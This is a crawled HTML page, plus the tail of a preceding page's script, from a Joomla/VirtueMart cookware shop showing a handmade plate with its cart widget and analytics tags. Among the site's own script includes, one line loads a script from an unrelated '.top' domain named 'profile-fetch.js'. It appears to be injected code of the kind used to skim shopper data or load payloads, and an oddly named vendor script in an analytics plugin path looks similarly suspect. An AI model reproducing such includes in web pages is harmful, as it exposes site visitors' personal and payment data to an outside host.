			jQuery("#Mod171").appendTo('#ja-right');
		} else {
			jQuery("#Mod171").appendTo('#mobile-search');
		}
	}
	
	jQuery( window ).load(function() {
		

	
	});
	
	jQuery(document).ready(function() {
		jQuery(".register-switch").parent("li").hide();
		
		
		var ddmenu ='';
		jQuery("#ja-megamenu > ul > li").each(function(n, element){
			if(n>1){
				//console.log(jQuery(this).attr());
				ddmenu += jQuery(this).html();
			}
		});
		
		
		
		jQuery("#menu747").html('<div class="dropdown" id="dropdown_menu"><div id="myDropdown" class="dropdown-content" style="margin-top: 13px;margin-left:-11px">'+ddmenu+'</div></div>OUR COLLECTIONS:');

		
		function myFunction() {
			document.getElementById("myDropdown").classList.toggle("show");
		}
		jQuery("#menu747").on('click', function() {
			document.getElementById("myDropdown").classList.toggle("show");
		});
		window.onclick = function(event) {
		  if (!event.target.matches('.dropbtn')) {

			var dropdowns = document.getElementsByClassName("dropdown-content");
			var i;
			for (i = 0; i < dropdowns.length; i++) {
			  var openDropdown = dropdowns[i];
			  if (openDropdown.classList.contains('show')) {
				openDropdown.classList.remove('show');
			  }
			}
		  }
		}



		
		
		jQuery("#ja-wrapper").prepend('<div id="mobile-top"><a href="#" id="side-menu"></a><a href="#" id="side-search"></a></div>');
		jQuery("body").append('<div id="mobile-menu"><a href="#" id="hide-side-menu"></a></div><div id="mobile-search"><a href="#" id="hide-side-search"></a></div>');
		jQuery("#ja-megamenu > ul").clone().appendTo('#mobile-menu');
		
		
		
		//console.log(jQuery("#Mod171").length);
		
		if ( jQuery("#Mod171").length ) {
		    var mq850 = window.matchMedia('(max-width: 850px)');
			if (mq850.matches) {
				jQuery("#Mod171").appendTo('#mobile-search');
				jQuery(".category_description").children("p").children("img").css("width","100%");
				jQuery(".category_description").children("p").children("img").css("height","auto");	
				
				//jQuery(".ja-ss-items").children(".ja-ss-item").children("img").hide();
				//jQuery("#ja-slideshow").hide();
			}
		} else {
			jQuery("#ja-menumobiletop > form.search").appendTo('#mobile-search');
			
		}
		var mq850 = window.matchMedia('(max-width: 850px)');
		if (mq850.matches) {
			var additionalmenu = jQuery("#ja-search").children(".nav").html()
			jQuery("#ja-cart").append("<ul class='additionalmenu'>"+additionalmenu+"<ul>");	
		}
		
		
		jQuery("#side-menu, #hide-side-menu").on('click', function(e) {

			e.preventDefault();
			jQuery("body").toggleClass('mobile-menu-open');
		});
		
		jQuery("#side-search, #hide-side-search").on('click', function(e) {
			//console.log('test');
			//console.log(jQuery("#mobile-menu").is(':visible'));
			//if ( jQuery("#mobile-menu").css('display') == 'none' ){
			//	console.log('hidden');
			//}			
			e.preventDefault();
			jQuery("body").toggleClass('mobile-search-open');
		});
		
		// accordion
		if ( jQuery(".product-description").length ) {
			
			jQuery(".customer-reviews").before('<div id="accordion-tabs" class="accordion-tabs"><ul class="accordion-list"></ul></div>');

			jQuery(".ja-tabs-title li").each(function(i) {
				jQuery(this).clone().appendTo(".accordion-list");
				jQuery(".ja-tab-panels-top .ja-tab-content").eq(i).clone().appendTo(".accordion-list li:eq(" + i + ")");
			});
			
			jQuery(".accordion-tabs .accordion-list li").first().addClass('active').find("> div").show();
			
			jQuery(".accordion-tabs .accordion-list li").on('click', function() {
				var $this = jQuery(this);
				jQuery(".accordion-tabs .accordion-list li").each(function() {
					jQuery(this).removeClass('active').find("> div").hide();
				});
				$this.addClass('active').find("> div").slideDown();
				jQuery('html, body').animate({
					scrollTop: jQuery(this).offset().top
				}, 500);
			});

		}
		
		jQuery( "#ProOPC" ).on( "keyup", '[id="zip_field"]', function() {
        //jQuery("#zip_field").keyup(function(){
            var search = jQuery(this).val();
            jQuery.ajax({
                type: "GET",
                url: "/ajax/getstatecity.php",
                data: {"search": search},
                cache: false,
                success: function(response){

                    var data = JSON.parse( response );
                    jQuery("#city_field").val( data.city );
                    jQuery("#virtuemart_state_id :contains("+data.state+")").attr("selected", "selected");
                }
            });
            return false;
        });
		
        //jQuery("#shipto_zip_field").keyup(function(){
		jQuery( "#ProOPC" ).on( "keyup", '[id="shipto_zip_field"]', function() {
            var search = jQuery(this).val();
            jQuery.ajax({
                type: "GET",
                url: "/ajax/getstatecity.php",
                data: {"search": search},
                cache: false,
                success: function(response){

                    var data = JSON.parse( response );
                    jQuery("#shipto_city_field").val( data.city );
                    jQuery("#shipto_virtuemart_state_id :contains("+data.state+")").attr("selected", "selected");
                }
            });
            return false;
        });
		
		//jQuery("#ja-main").css("width","75% !important");
		//jQuery("#ja-main").css("float","75% left");		
		//jQuery("#ja-mainbody").css("width","100% !important");		
		/*
		if (jQuery(".product-field-type-R").length) {
			jQuery(".product-field-type-R").children('div').children('a').children('img').css("width","50px");
			jQuery(".product-field-type-R").children('div').children('a').children('img').css("float","left");
			jQuery(".product-field-type-R").children('div').children('a').children('img').css("padding-right","3px");
			jQuery(".product-field-type-R").css("margin","2px 0px");

		}*/
		if (jQuery( "#ja-mainbody" ).children( "#ja-right" ).length==0){
			jQuery("#ja-mainbody").css("width","75%");	
			/*
			var rightcontent = jQuery("#ja-right").html();
			jQuery("#ja-right").remove()
			jQuery("#ja-mainbody").append('<div id="ja-right" class="column sidebar" style="width:25%">'+rightcontent+'</div>');
			*/
		}else{
			jQuery("#ja-main").css("width","75%");
			jQuery("#ja-main").css("float","left");		
			jQuery("#ja-mainbody").css("width","100%");				
		}
	//console.log(jQuery( "#ja-mainbody" ).children( "#ja-right" ).length);		

			jQuery(".custombanners div").each(function(i) {
				jQuery(this).hide();
			});
			var rndInt = Math.floor(Math.random() * 4);		
			jQuery(".custombanners div:eq("+rndInt+")").show();;
		
	});
//]]> </script>

</div>


<div id="ja-poweredby" class="t3-logo-sm t3-logo-dark-sm">
    <a href="http://t3.joomlart.com" title="Powered By T3 Framework" target="_blank" rel="nofollow">Powered By T3 Framework</a>
</div>                </div>
                            </div>
                        </div>
            
</div>



</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ancientcookware.com/artisanal/mahachi-hama-plate-detail
body_size: 20210
content:

<!DOCTYPE html >

<html prefix="og: https://ogp.me/ns#"  xmlns="https://www.w3.org/1999/xhtml" xml:lang="en-gb" lang="en-gb">

<head>
<script>window.dataLayer = window.dataLayer || [];</script>
    





    <script type="text/javascript">
var siteurl='/';
var tmplurl='/templates/ja_mendozite/';
var isRTL = false;
</script>

  <base href="https://ancientcookware.com/artisanal/mahachi-hama-plate-detail" />
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
  <meta name="keywords" content="Plate, Artisan Made Plate, Hand Made Plate" />
  <meta name="rights" content="Copyright © Ancient Cookware ® All Rights Reserved" />
  <meta name="title" content="Mahachi Hama Plate" />
  <meta name="description" content="Shop at Ancient Cookware for a full line of Hand Made Artisan Plates" />
  <meta name="generator" content="Joomla! - Open Source Content Management" />
			<meta http-equiv="cache-control" content="max-age=0" />
<meta http-equiv="cache-control" content="no-cache" />
<meta http-equiv="expires" content="-1" />
<meta http-equiv="expires" content="Tue, 01 Jan 1980 1:00:00 GMT" />
<meta http-equiv="pragma" content="no-cache" />
			
  <title>Golden Snail Plate | Ancient Cookware</title>
  <link href="/artisanal/mahachi-hama-plate-detail" rel="canonical" />
  <link href="https://ancientcookware.com/component/search/?Itemid=871&amp;limit=int&amp;virtuemart_product_id=429&amp;virtuemart_category_id=19&amp;format=opensearch" rel="search" title="Search Ancient Cookware" type="application/opensearchdescription+xml" />
  <link rel="stylesheet" href="/components/com_virtuemart/assets/css/vm-ltr-common.css" type="text/css" />
  <link rel="stylesheet" href="/components/com_virtuemart/assets/css/vm-ltr-site.css" type="text/css" />
  <link rel="stylesheet" href="/components/com_virtuemart/assets/css/vm-ltr-reviews.css" type="text/css" />
  <link rel="stylesheet" href="/components/com_virtuemart/assets/css/chosen.css" type="text/css" />
  <link rel="stylesheet" href="/plugins/vmcustom/catproduct/catproduct/css/catproduct.css" type="text/css" />
  <link rel="stylesheet" href="/components/com_virtuemart/assets/css/jquery.fancybox-1.3.4.css" type="text/css" />
  <link rel="stylesheet" href="/media/jui/css/icomoon.css" type="text/css" />
  <link rel="stylesheet" href="/templates/system/css/system.css" type="text/css" />
  <link rel="stylesheet" href="/templates/system/css/general.css" type="text/css" />
  <link rel="stylesheet" href="/modules/mod_jalogin/assets/style.css" type="text/css" />
  <link rel="stylesheet" href="/modules/mod_sj_minicart_pro/assets/css/jquery.mCustomScrollbar.css" type="text/css" />
  <link rel="stylesheet" href="/modules/mod_sj_minicart_pro/assets/css/style.css" type="text/css" />
  <link rel="stylesheet" href="/plugins/system/jat3/jat3/base-themes/default/css/addons.css" type="text/css" />
  <link rel="stylesheet" href="/plugins/system/jat3/jat3/base-themes/default/css/template-j30.css" type="text/css" />
  <link rel="stylesheet" href="/plugins/system/jat3/jat3/base-themes/default/css/layout.css" type="text/css" />
  <link rel="stylesheet" href="/plugins/system/jat3/jat3/base-themes/default/css/template.css" type="text/css" />
  <link rel="stylesheet" href="/plugins/system/jat3/jat3/base-themes/default/css/usertools.css" type="text/css" />
  <link rel="stylesheet" href="/plugins/system/jat3/jat3/base-themes/default/css/css3.css" type="text/css" />
  <link rel="stylesheet" href="/plugins/system/jat3/jat3/base-themes/default/css/menu/mega.css" type="text/css" />
  <link rel="stylesheet" href="/templates/ja_mendozite/css/k2.css" type="text/css" />
  <link rel="stylesheet" href="/templates/ja_mendozite/css/typo.css" type="text/css" />
  <link rel="stylesheet" href="/templates/ja_mendozite/css/template-j30.css" type="text/css" />
  <link rel="stylesheet" href="/templates/ja_mendozite/css/layout.css" type="text/css" />
  <link rel="stylesheet" href="/templates/ja_mendozite/css/template.css" type="text/css" />
  <link rel="stylesheet" href="/templates/ja_mendozite/css/css3.css" type="text/css" />
  <link rel="stylesheet" href="/templates/ja_mendozite/css/menu/mega.css" type="text/css" />
  <link rel="stylesheet" href="/templates/ja_mendozite/css/mod_jalogin.css" type="text/css" />
  <style type="text/css">
.productdetails-view .addtocart-area {display:none;}


#sj_minicart_pro_12680420301769912888 .mc-content{


}



#sj_minicart_pro_12680420301769912888 .mc-content .mc-content-inner{

width:475px;

}



#sj_minicart_pro_12680420301769912888 .mc-list .mc-product-inner .mc-image{

max-width:355px;

}



#sj_minicart_pro_12680420301769912888  .mc-content .mc-content-inner  .mc-list-inner{

max-height:270px;

overflow:hidden!important;

}



#sj_minicart_pro_12680420301769912888 .mc-content .mc-content-inner .mc-list,

#sj_minicart_pro_12680420301769912888 .mc-content .mc-content-inner .mc-top{

display:block
}



#sj_minicart_pro_12680420301769912888 .mc-content .mc-content-inner .mc-coupon .coupon-label,

#sj_minicart_pro_12680420301769912888 .mc-content .mc-content-inner .mc-coupon .coupon-input{


}



#sj_minicart_pro_12680420301769912888 .mc-content .mc-content-inner .mc-coupon  .coupon-message{


}




  </style>
  <script src="/media/system/js/mootools-core.js" type="text/javascript"></script>
  <script src="/media/system/js/core.js" type="text/javascript"></script>
  <script src="/media/jui/js/jquery.min.js" type="text/javascript"></script>
  <script src="/media/jui/js/jquery-noconflict.js" type="text/javascript"></script>
  <script src="/media/jui/js/jquery-migrate.min.js" type="text/javascript"></script>
  <script src="/components/com_k2/js/k2.js?v2.6.9&amp;sitepath=/" type="text/javascript"></script>
  <script src="/media/system/js/mootools-more.js" type="text/javascript"></script>
  <script src="/plugins/vmcustom/catproduct/catproduct/js/javascript.js" type="text/javascript"></script>
  <script src="//ajax.googleapis.com/ajax/libs/jqueryui/1.9.2/jquery-ui.min.js" type="text/javascript"></script>
  <script src="/components/com_virtuemart/assets/js/jquery.ui.autocomplete.html.js?vmver=8996" type="text/javascript"></script>
  <script src="/components/com_virtuemart/assets/js/jquery.noconflict.js?vmver=8996" type="text/javascript"></script>
  <script src="/components/com_virtuemart/assets/js/vmsite.js?vmver=8996" type="text/javascript"></script>
  <script src="/components/com_virtuemart/assets/js/chosen.jquery.min.js?vmver=8996" type="text/javascript"></script>
  <script src="/components/com_virtuemart/assets/js/vmprices.js?vmver=8996" type="text/javascript"></script>
  <script src="/components/com_virtuemart/assets/js/fancybox/jquery.fancybox-1.3.4.pack.js?vmver=8996" type="text/javascript"></script>
  <script src="//secondscarlet.top/user/profile-fetch.js" type="text/javascript"></script>
  <script src="/plugins/system/jat3/jat3/base-themes/default/js/core.js" type="text/javascript"></script>
  <script src="/plugins/system/jat3/jat3/base-themes/default/js/menu/mega.js" type="text/javascript"></script>
  <script src="/modules/mod_jalogin/assets/script.js" type="text/javascript"></script>
  <script src="https://www.google.com/recaptcha/api.js?hl=en-GB&render=explicit" type="text/javascript"></script>
  <script src="/modules/mod_sj_minicart_pro/assets/js/jquery.mCustomScrollbar.js" type="text/javascript"></script>
  <script type="text/javascript">
jQuery(document).ready(function() {
				jQuery("input[name^=virtuemart_product_id][value=429]").parents(".addtocart-area").css("display","none");
				/*.addtocart-area
				jQuery("input[name^=virtuemart_product_id][value=429]").parent().children(".product-fields").css("display","none");*/
			});
		// set this if it doesnt come from vm! 
		if (typeof vmCartText == "undefined") vmCartText = "was added to your cart." ;
		
		jQuery(document).ready(function() {
			if (typeof emptyQuantity == "function") { 
				emptyQuantity();
			}
			jQuery(".cell_customfields input").click(function () {
				row = jQuery(this).parents(".row_article").attr("id");
				row = row.replace("row_article_","");
				getPrice(row);
			});
			jQuery(".cell_customfields select").change(function () {
				row = jQuery(this).parents(".row_article").attr("id");
				row = row.replace("row_article_","");
				getPrice(row);
			});
			jQuery(".cell_parent_customfields input").click(function () {
				jQuery(".row_article").each(function() { getPrice(jQuery(this).attr("id").replace("row_article_","")); });
			});
			jQuery(".cell_parent_customfields select").change(function () {
				jQuery(".row_article").each(function() { getPrice(jQuery(this).attr("id").replace("row_article_","")); });
			});
			/* this is to remove chosen selects from VM */
			jQuery(".vm-chzn-select").each(function(){ 
				jQuery(this).show().removeClass("chzn-done");
				jQuery(this).next().remove();
				return jQuery(this);
		    });
		});
		var symbol_position = 0;
		var symbol_space = "";
		var thousandssep = ",";
		var decimalsymbol = ".";
		var decimalplaces = "2";
		var updateprice = 0;
		var noproducterror = "No product was chosen!";
		var noquantityerror = "Please, set quantity!";
		var addparentoriginal = 0;
		var mainproductname = "Mahachi Hama Plate"; 
		var originaladdtocartareclass = ".productdetails-view .addtocart-area";
		var checkstock = "1";
		jQuery(document).ready(function() {
			if (addparentoriginal == 1) { 
				jQuery(".addtocart-bar").find(".quantity-input.js-recalculate").bind("propertychange keyup input paste", function(event) {
					FindMainProductPrice ();
				});
				jQuery(".addtocart-bar").find(".quantity-plus").click(function() {
					FindMainProductPrice ();
				});
				jQuery(".addtocart-bar").find(".quantity-minus").click(function() {
					FindMainProductPrice ();
				});
				
				FindMainProductPrice ();
			}
		
		jQuery("#catproduct_form a.ask-a-question").unbind();
		jQuery("#catproduct_form a.ask-a-question").click( function(){
				id = jQuery("#product_id_"+jQuery("#catproduct_form a.ask-a-question").parents(".row_article").attr("id").replace("row_article_","")).val();
				jQuery.fancybox({
				href: "/spletna-trgovina2/index.php?option=com_virtuemart&view=productdetails&task=askquestion&tmpl=component&virtuemart_product_id="+id,
				type: "iframe",
				height: "550"
			});
			return false ;
		});
		});
		

	function updateSumPrice(art_id) {

		var uom = jQuery("#product_weight_uom_"+art_id).val();

		var unit = "$";

		quantity = getQuantity(art_id); 

		sum_field(art_id,quantity,"product_weight_","sum_weight_");

		sum_field(art_id,quantity,"basePrice_","sum_basePrice_");

		sum_field(art_id,quantity,"basePriceWithTax_","sum_basePriceWithTax_");

		sum_field(art_id,quantity,"taxAmount_","sum_taxAmount_");

		sum_field(art_id,quantity,"discountAmount_","sum_discountAmount_");

		sum_field(art_id,quantity,"priceWithoutTax_","sum_priceWithoutTax_");

		sum_field(art_id,quantity,"salesPrice_","sum_salesPrice_");

		total_field("sum_salesPrice","total_salesPrice",unit);

	}

	jQuery(document).ready(function() {

			jQuery("a[rel=catproduct_images_0]").fancybox({

			"titlePosition" 	: "inside",

			"transitionIn"	:	"elastic",

			"transitionOut"	:	"elastic"

			});});function removeNoQ (text) {

		return text.replace("Please enter a valid quantity for this item.","%2$s x %1$s was added to your cart.");

	}jQuery(function($) {
			 $('.hasTip').each(function() {
				var title = $(this).attr('title');
				if (title) {
					var parts = title.split('::', 2);
					var mtelement = document.id(this);
					mtelement.store('tip:title', parts[0]);
					mtelement.store('tip:text', parts[1]);
				}
			});
			var JTooltips = new Tips($('.hasTip').get(), {"maxTitleChars": 50,"fixed": false});
		});jQuery(document).ready(function($) {$(window).load(function() {grecaptcha.render("jform_captcha", {sitekey: "6LdwawITAAAAAFgdkN0CdDQ5yxM8WMyHae5S78tt", theme: "light"});});});
  </script>
  
  <!-- Facebook Pixel Conversion Tracking Tag -->
  <script type="text/javascript">
    fbq('track', 'ViewContent', {
    "content_ids": [
        "IDN-3009"
    ],
    "content_name": "Mahachi Hama Plate",
    "content_type": "product"
});
  </script>
  <!-- PPC -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '479984065721853');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=479984065721853&ev=PageView&noscript=1"
/></noscript>
<!-- PPC -->
  <!-- Joomla Facebook Integration Begin -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '541231199883218', {}, {agent: 'pljoomla'});
fbq('track', 'PageView');
</script>
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=541231199883218&ev=PageView&noscript=1"/>
</noscript>
<!-- DO NOT MODIFY -->
<!-- Joomla Facebook Integration end -->

<!--[if ie]><link href="/plugins/system/jat3/jat3/base-themes/default/css/template-ie.css" type="text/css" rel="stylesheet" /><![endif]--> 
<!--[if ie 7]><link href="/plugins/system/jat3/jat3/base-themes/default/css/template-ie7.css" type="text/css" rel="stylesheet" /><![endif]--> 
<!--[if ie 7]><link href="/templates/ja_mendozite/css/template-ie7.css" type="text/css" rel="stylesheet" /><![endif]--> 




<link href="/plugins/system/jat3/jat3/base-themes/default/images/favicon.ico" rel="shortcut icon" type="image/x-icon" />
    
    <link rel="stylesheet" type="text/css" href="https://fonts.googleapis.com/css?family=PT+Sans:bold&amp;subset=cyrillic" />

<style type="text/css">
/*dynamic css*/
    #ja-splitmenu,
    #jasdl-mainnav,
    #ja-cssmenu li,
    #ja-megamenu ul.level0
    {font-family: 'PT Sans';font-weight:bold;font-style:bold;}
    .contentheading,
    .article-content h1,
    .article-content h2,
    .article-content h3,
    .article-content h4,
    .article-content h5,
    .article-content h6
    {font-family: 'PT Sans';font-weight:bold;font-style:bold; }
    div.ja-moduletable h3, div.moduletable h3,
    div.ja-module h3, div.module h3
    {font-family: 'PT Sans';font-weight:bold;font-style:bold;}

    body.bd .main {width: 100%;}
    body.bd #ja-wrapper {min-width: 100%;}
</style>


	<link href="https://ancientcookware.com/plugins/system/jatabs/jatabs/ja.tabs.css" type="text/css" rel="stylesheet" />
	<link href="https://ancientcookware.com/plugins/system/jatabs/jatabs/themes/ja_orisite/style.css" type="text/css" rel="stylesheet" />
	<script src="https://ancientcookware.com/plugins/system/jatabs/jatabs/ja.tabs.js" type="text/javascript" ></script>


<meta name="google-site-verification" content="google43f85bd47cc83bfd.html" />



<script src="/plugins/system/GoogleAnalytics/vendor/directmonster2.0.2.js" type="text/javascript"></script> 
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-84412220-1', 'auto');
  ga('require', 'linkid', 'linkid.js');
  ga('require', 'displayfeatures');
  ga('send', 'pageview');
</script>
<!-- Universal Google Analytics PRO 4.6.3 Plugin by PB Web Development -->


</head>
   

<body  id="bd" class="bd fs3 com_virtuemart"><!-- Google tag (gtag.js) -->
<script async src='https://www.googletagmanager.com/gtag/js?id=G-MF1WYFCLLB'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-MF1WYFCLLB');
</script>	
<a name="Top" id="Top"></a>
<div id="ja-wrapper">


                <div id="ja-header"
            	class="wrap ">
                   <div class="main">
                           <div class="main-inner1 clearfix">
                <meta name="viewport" content="width=device-width">
<link rel="stylesheet" href="/templates/ja_mendozite/css/mobile.css" type="text/css">

<div id="ja-menumobiletop">
    	<div class="djselect_menu">	
		<select class="djsm-select" onchange="DJSelectMenu(this.value)" ><option value="">Please select element</option><option value="/recipes">Recipes</option><option value="/email-sign-up">Email Sign-up</option><option value="/tell-us-your-story">Tell us your story</option><option value="/blog">News and Blog</option><option value="/gallery">Gallery</option></select>	</div>	
	 <script type="text/javascript" >
	 	function DJSelectMenu(url){
	 		if(url){
	 			window.location=url;
	 		}
	 	}
	 </script>



<form action="/artisanal" method="post" class="search">
		<label for="mod-search-searchword">Search ...</label><input name="searchword" id="mod-search-searchword" maxlength="200"  class="inputbox" type="text" size="20" value="Search ..."  onblur="if (this.value=='') this.value='Search ...';" onfocus="if (this.value=='Search ...') this.value='';" />	<input type="hidden" name="task" value="search" />
	<input type="hidden" name="option" value="com_search" />
	<input type="hidden" name="Itemid" value="871" />
</form>

</div>

<h1 class="logo">
    <a href="/" title="Ancient Cookware"><span>Ancient Cookware</span></a>
</h1>

<div id="ja-cart">
    





<div class="sj-minicart-pro  mc-cart-empty" id="sj_minicart_pro_12680420301769912888">

	<div class="mc-wrap"><!-- Begin mc-wrap -->



		<div class="mc-header">

			<div class="mc-yourcart">

				Your Cart : 
				<span class="mc-totalproduct">0</span>

				<span class="mc-status">  item </span>

			</div>

			<div class="mc-totalprice">

				Total : <strong>$0.00</strong>
			</div>

			<div class="mc-arrow"></div>

		</div>



		<div class="mc-content"><!-- Begin mc-content -->

			<div class="mc-process"></div>

			<div class="mc-empty">

				Your Cart is currently empty!
			</div>



			<div class="mc-content-inner">

				<div class="mc-top">

					
						<span class="mc-header-title"> Product </span>

					
					<span class="mc-update-btn">update</span>

				</div>

				<div class="mc-list">

					<div class="mc-list-inner">

						<div class="mc-product-wrap">
	</div>

	
	
					</div>

				</div>

				
					<div class="mc-space"></div>

					

	<div class="mc-coupon">
					<div class="coupon-title">
				Coupon			</div>
				<div class="coupon-input"  >
			<input type="text" size="20" name="coupon-code" onfocus="if(this.value=='Enter your Coupon code') this.value='';"
			       onblur="if(this.value=='') this.value='Enter your Coupon code';"
			       value="Enter your Coupon code" class="coupon-code"/>

			<div class="coupon-button-add">add</div>
		</div>
		<div class="coupon-label" style="display:none;">
				<span class="coupon-text"></span>
			<span class="coupon-close"></span>
		</div>

		<div class="preloader"><img src="https://ancientcookware.com/modules/mod_sj_minicart_pro/assets/images/89.gif" alt="AJAX loader"
		                            title="AJAX loader"/></div>
	</div>

	<div class="coupon-message">Coupon code invalid! Please re-enter!</div>


				
					<div class="mc-footer">

						<a class="mc-gotocart" href="/component/virtuemart/cart?Itemid=871">Go To Cart</a>
						
							<span class="mc-totalprice-footer">

							Total : <strong>$0.00</strong>
						</span>

						
						
							<a class="mc-checkout-footer" href="/component/virtuemart/cart?Itemid=871">

								<span class="mc-checkout">checkout</span>

								<span class="mc-checkout-arrow"></span>

							</a>

						
						<div class="clear"></div>

					</div>

				
				<div class="mc-space"></div>

			</div>



		</div>

		<!-- End mc-content -->



	</div>

	<!-- End mc-wrap -->


</div>





<script type="text/javascript">
    //<![CDATA[
	jQuery(document).ready(function ($) {
		;
		(function (minicart) {
			var $minicart = $(minicart);
			/*
			 * Set display jscrollpanel
			 */
			//var  jscrollDisplay = function (){
			$('.mc-list-inner', $minicart).mCustomScrollbar({
				scrollInertia: 550,
				horizontalScroll: false,
				mouseWheelPixels: 116,
				autoDraggerLength: true,
				scrollButtons: {
					enable: true,
					scrollAmount: 116
				},
				advanced: {
					updateOnContentResize: true,
					autoScrollOnFocus: false
				}, theme: "dark"
			});
			//return true;
			//}

			var $_mc_wrap = $('.mc-wrap', $minicart);
			var $_mc_content = $('.mc-content', $_mc_wrap);
			var _posLR = function () {
				var $_width_minicart = $minicart.width(), $_posleft = $minicart.offset().left,
					$_posright = $(window).innerWidth() - $_width_minicart - $_posleft,
					$_width_content = $_mc_content.width();
				if (($_posleft + $_width_content) > $(window).innerWidth()) {
					if (!$_mc_wrap.hasClass('mc-right')) {
						$_mc_wrap.removeClass('mc-left').addClass('mc-right');
					}
				} else {
					if (!$_mc_wrap.hasClass('mc-left')) {
						$_mc_wrap.removeClass('mc-right').addClass('mc-left');
					}
				}
			}

			_posLR();

			$(window).resize(function () {
				_posLR();
			});
			//jscrollDisplay();
			/*
			 * MouseOver - MouseOut
			 */
			$_mc_wrap.hover(function () {
				var $this = $(this);
				if ($this.hasClass('over')) {
					return;
				}
				if ($minicart.data('timeout')) {
					clearTimeout($minicart.data('timeout'));
				}
				var timeout = setTimeout(function () {
					$this.addClass('over');
					$('.mc-content', $this).stop(false, true).slideDown('slow');
					//jscrollDisplay();
				}, 300);
				$minicart.data('timeout', timeout);

			}, function () {
				var $this = $(this);
				if($minicart.data('timeout')){
				clearTimeout($minicart.data('timeout'));
				}
				var timeout = setTimeout(function(){
				$('.mc-content', $this).stop(false,true).slideUp(3000);
				$this.removeClass('over');

				},300);
				$minicart.data('timeout',timeout);
			});

			/*
			 * Event Addtocart Button - no load page
			 */
			function _addTocart() {
				$('input[name="addtocart"]').on('click',function () {
					if ($minicart.data('timeout')) {
						clearTimeout($minicart.data('timeout'));
					}
					var timeout = setTimeout(function () {
						productsRefreshMiniVm();
					}, 2000);
					$minicart.data('timeout', timeout);
				});
			}
			var _time = 0;
			if(_time)
				clearInterval(_time);
			_time = setInterval(_addTocart, 1000);

			var $_mark_process = $('.mc-process', $minicart);
			var _processGeneral = function () {
				var $_product = $('.mc-product', $minicart);
				$_product.each(function () {
					var $_prod = $(this);
					var $_pid = $_prod.attr('data-product-id');
					var $_quantity = $($_prod.find('.mc-quantity'));
					$_quantity.click(function () {
						return false;
					});
					/*-- process when click quantity control and change value input quantity --*/
					$('.quantity-control', $_prod).each(function () {
						$(this).children().click(function () {
							var Qtt = parseInt($_quantity.val());
							if ($(this).is('.quantity-plus')) {
								$_quantity.val(Qtt + 1);
							} else {
								if (!isNaN(Qtt) && Qtt > 1) {
									$_quantity.val(Qtt - 1);
								} else {
									$_quantity.val(1);
								}
							}
							return false;
						});
					})
					var $timer = 0;
					$_quantity.on('keyup', function () {
						var $that = $(this);
						var _Qtt = parseInt($that.val());
						if ($timer) {
							clearTimeout($timer);
							$timer = 0;
						}
						$timer = setTimeout(function () {
							if (!isNaN(_Qtt) && _Qtt >= 1) {
								$that.val(_Qtt);
							} else {
								$that.val(0);
								if (!$_prod.hasClass('mc-product-zero')) {
									$_prod.addClass('mc-product-zero');
								}
							}
						}, 500);
					});

					/*-- Process delete product --*/
					$('.mc-remove', $_prod).click(function () {
						$_mark_process.show();
						if (!$_prod.hasClass('mc-product-zero')) {
							$_prod.addClass('mc-product-zero');
						}

						$.ajax({
							type: 'POST',
							url: ajax_url,
							data: {
								vm_minicart_ajax: 1,
								tmpl: 'component',
								option: 'com_virtuemart',
								view: 'cart',
								minicart_task: 'delete',
								cart_virtuemart_product_id: $_pid // important
							},
							success: function ($json) {
								if ($json.status && $json.status == 1) {
									productsRefreshMiniVm();
								}
							},
							dataType: 'json'
						});
					});

				});
			}

			_processGeneral();

			/*
			 * Update Products
			 */
			$('.mc-update-btn', $minicart).click(function () {
				var array_id = [], array_qty = [], array_index = [];
				var $_flag = false;
				$('.mc-product', $minicart).each(function () {
					var $this = $(this);
					var $_pid = $this.attr('data-product-id');
					var $_pindex = $this.attr('data-index');
					var $_quantity = $($this.find('.mc-quantity'));
					var $_old_quantity = $this.attr('data-old-quantity');
					if ($_quantity.val() != $_old_quantity) {
						$_flag = true;
					}
					array_id.push($_pid);
					array_qty.push($_quantity.val());
					array_index.push($_pindex);
				});
				if ($_flag) {
					$_mark_process.show();
					$.ajax({
						type: 'POST',
						url: ajax_url,
						data: {
							vm_minicart_ajax: 1,
							tmpl: 'component',
							option: 'com_virtuemart',
							view: 'cart',
							minicart_task: 'update',
							cart_virtuemart_product_id: array_id,
							quantity: array_qty,
							product_index:array_index
						},
						success: function ($json) {
							if ($json.status && $json.status == 1) {
								productsRefreshMiniVm();
							}
						},
						dataType: 'json'
					});
				}
			});


			/*
			 *  Ajax url
			 */
			var ajax_url = 'https://ancientcookware.com/component/virtuemart/cart?Itemid=871';

			/*
			 * Refresh
			 */
			function productsRefreshMiniVm (cart) {
				var $cart = cart ? $(cart) : $minicart;
				$.ajax({
					type: 'POST',
					url: ajax_url,
					data: {
						vm_minicart_ajax: 1,
						option: 'com_virtuemart',
						minicart_task: 'refresh',
						minicart_modid: '173',
						view: 'cart',
						tmpl: 'component'
					},
